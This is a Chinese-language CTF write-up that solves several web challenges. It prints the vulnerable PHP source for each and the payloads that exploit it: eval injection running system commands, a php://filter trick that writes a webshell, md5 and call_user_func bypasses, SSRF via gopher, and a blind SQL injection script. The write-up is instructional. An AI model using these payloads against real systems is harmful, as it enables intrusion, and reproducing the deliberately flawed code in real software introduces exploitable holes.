感觉是新生赛,但是不知道为啥办成公开赛,不理解
webshell
根据提示访问20211025232429.png!
![![)Y2N(SI_YH63(KGE.png][1]](https://img-blog.csdnimg.cn/829078c47fab42d8a2888a6382afc5d9.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBATTFrYWVs,size_20,color_FFFFFF,t_70,g_se,x_16)
/Application/Runtime/Logs/Home/21_10_25.log
![![I~PYMHMOI.png][2]](https://img-blog.csdnimg.cn/b6f6243ba42845788ac9cff3e38dff5a.png)
找到/2591c98b70119fe624898b1e424b5e91.php(shell.php
然后弱口令hack进入根目录得到flag
flag{87b126f152ed3d89}
mima
账号:admin
密码邮箱:kcctf@hacker.top
flag{49ba59abbe56e057}
rce
<?phperror_reporting(0);
highlight_file(__FILE__);
ini_set('open_basedir', './');
eval('echo "kc'.$_POST[1].'ctf";');
方法一:
闭合echo然后拼接语句rce
POST传参
payload:1=";phpinfo();"
1=";system("cat ../../../../flag.txt");"
方法二:
键名rce
`1=${phpinfo()}`
1=${system("cat ../../../../flag.txt")}
flag{d42ad2926163bf9a}
upload
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
$file=$_GET['file'];
$contents=$_POST['contents'];
function waf($str){
if(preg_match('/http|https|zlib|data|input|rot13|base64|string|log|sess|BE|LE/i',$str)){
die('no1');
}
return $str;
}
$contents="<?php die();?>".$contents;
file_put_contents(waf($file), waf($contents));
?>
url二次编码绕过正则
payload:
/?file=php://filter/convert.%2562ase64-decode/resource=m1kael.php
(post)contents=aaPD9waHAgc3lzdGVtKCdjYXQgLi4vLi4vLi4vZmxhZy50eHQnKTs/Pg==
flag{274da997412973c08cf7e78724153f55s}
phpbasics
<?php
die();
}
show_source(__FILE__);
if (($_GET['user']===$_GET['password'])||(md5($_GET['user'])!=md5($_GET['password']))) die();
$url = $_GET['site'];
$path = $_GET['path'];
$url_schema = parse_url($url);
$host = $url_schema['host'];
$request_url = $url."/v/popular/all".$path;
$res = file_get_contents($request_url);
if (strstr($res,"flag")) die("you can't see my flag");
if($res){
echo "<h1>Source Code:</h1>";
echo $request_url;
echo "<hr />";
echo $res;
}else{
echo "get source failed";
}
直接数组绕过md5,伪协议读源码
?submit=提交&site=https%3A%2F%2Fbilibili.com%2F&user[]=0&password[]=1&site=php://filter/read=convert.base64-encode/resource=&path=/../../../../flag
得到ZmxhZ3s2ZjFiZTQ2NzkwMGNmNWFlNTdlYTJmMzRlMzUzNjYzNX0=
base64解密得到flag
flag{6f1be467900cf5ae57ea2f34e3536635}
Who is me
进去有提示访问日志文件
随便访问一个/weblogs
Please do not access the .git-folder
直接git泄露上工具Git_Extract(GitHack搞不到事
然后在whereflag.php中找到
<?php
include 'flag.php';
if(isset($_GET["a"])){
$a = $_GET["a"];
if($a == md5($a)){
echo $flag;
}
}
然后/FLag_iS_In_Here/whereflag.php?a=0e215962017绕过
得到flag
flag{0AiGSGvRZF9ZdVNSeYKpGCjVX0VoEhhu}
characteristic
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
class test
{
static function cat(){
$arr = $_POST['ctf'];
if(is_array($arr)){
$arr();
}
}
}
class Flag
{
function getFlag(){
include("flag.php");
echo $flag;
}
}
if(preg_match("/:/i", $_POST['kc'])){
die("私有方法!!!");
}
$allow = array();
$password=($_POST['password']!=null)?md5($_POST['password']):die();
for($i=0;$i<strlen($password);$i++){
array_push($allow, substr($password, $i));
}
if(in_array(intval($_POST['kc']), $allow)){
call_user_func($_POST['kc']);
}
?>
call_user_func调用类内部的方法
payload
kc[]=test&kc[]=cat&ctf[]=Flag&ctf[]=getFlag&password=null
或者
kc[]=Flag&kc[]=getFlag&password=null
flag{2ee27e222c5513e9}
ssrf
传参发现有jwt先爆破得到密钥

然后在线网站改为admin
![![KDVXLT_I{M01@91YUO(6}Z7.png][5]](https://img-blog.csdnimg.cn/bc21421c30e5482cbab0166f78efb134.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBATTFrYWVs,size_20,color_FFFFFF,t_70,g_se,x_16)
然后就一个一个点,看到了ssrf点在comment=
然后file协议读取控制台的时候,发现看到的代码不全,所以应该是被注释掉了
file:///var/www/html/console.php找到源码
<?php
error_reporting(0);
require("functions.php");
$com = $_POST['com'];
// if(ssrf_check() && Limit_command($comment)){
echo $com;
if(ssrf_check()){
if(isset($_POST['com'])){
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\(|\{|\}|<|>|\s/i", $com)){
// assert($com);
eval($com);
}else{
die('hack');
}
}
}else{
die('<script>alert("非本地访问")</script>');
}
然后用gopher构造post请求(先开始以为是经典redis 卡了有一会
参考ctfhub ssrf
POST /console.php HTTP/1.1
Host:www.cduestc.cn:50009
Content-Type: application/x-www-form-urlencoded
Content-Length: length('com=include$_POST[0];&0=whoami')?
com=include$_POST[0];&0=whoami
读一下/etc/passwd
![![R2YGCS9MKO@XTSL_@4{%W.png][6]](https://img-blog.csdnimg.cn/c75c0eefc7b94e7e8aff7e53b9c54813.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBATTFrYWVs,size_20,color_FFFFFF,t_70,g_se,x_16)
然后我们来外网rce读home目录,发现有个f_l444g.txt
![![H_E9OI)W{U%F2VSGO.png][7]](https://img-blog.csdnimg.cn/ffe364f8932c4ef78a04a12eb7f2d993.png)
flag{fae0b27c451c728867a567e8c1bb4e53}
录取通知书
打开环境是发现是sql注入,fuzz一下看看
# -*- coding:utf-8 -*-
import requests
import time
url = "http://www.cduestc.cn:50008/"
def str_to_hex(str):
by = bytes(str, 'UTF-8')
return "0x" + by.hex()
flag = ""
str = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ/+;"
for i in range(1, 100):
for j in str:
# payload="(select(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name)REGEXP(0x637466))REGEXP(binary({})))".format(str_to_hex('^'+flag+j))
payload = "(select(to_base64((select(group_concat(`2`))from(select(1),(2)union(select*from(6aWu6Iy25YWI5ZWm)))x)))REGEXP({}))".format(
str_to_hex('^' + flag + j))
data = {"keywords": payload}
r = requests.post(url, data=data)
if r.status_code == 429:
print("too fast")
time.sleep(0.5)
if "恭喜你被CTF大学成功录取!!" in r.text:
flag += j
print(flag)
break
if j == ';':
print(flag)
exit()
![![GH4069J_DMOFZI)F7)@2.png][9]](https://img-blog.csdnimg.cn/7bff197ff3eb4e62a120fc48ea4c59d5.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBATTFrYWVs,size_20,color_FFFFFF,t_70,g_se,x_16)
flag{2fbf4dd6-cc33-11eb-a11a-00163e0620b4}